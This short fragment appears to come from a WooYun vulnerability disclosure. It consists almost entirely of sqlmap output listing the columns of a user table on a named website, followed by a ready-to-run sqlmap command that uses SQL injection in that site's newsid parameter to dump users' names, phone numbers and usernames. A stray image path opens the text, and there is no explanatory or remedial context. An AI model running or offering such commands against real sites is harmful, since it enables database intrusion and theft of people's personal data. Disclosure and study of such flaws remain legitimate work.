 f:\wooyun\sqlmap\sqlmap.exe
+------------+--------------+
¦ count ¦ int(10) ¦
¦ createtime ¦ datetime ¦
¦ email ¦ varchar(50) ¦
¦ everytime ¦ int(11) ¦
¦ head ¦ varchar(200) ¦
¦ name ¦ varchar(50) ¦
¦ nick ¦ varchar(50) ¦
¦ notecount ¦ int(10) ¦
¦ phone ¦ varchar(20) ¦
¦ prizecount ¦ int(11) ¦
¦ question ¦ int(1) ¦
¦ type ¦ varchar(20) ¦
¦ userid ¦ int(11) ¦
¦ username ¦ varchar(50) ¦
¦ usernick ¦ varchar(50) ¦
+------------+--------------+
[23:26:37] [INFO] fetched data logged to text files under 'f:\wooyun\sqlmap\Bin\
output\contest.24k.hk'
[*] shutting down at 23:26:37
[root@Hacker~]# Sqlmap -u "http://contest.24k.hk/share/detail.html?newsid=89" -D
jindao -T jd_user -C name,phone,username --dump
www.wooyun.org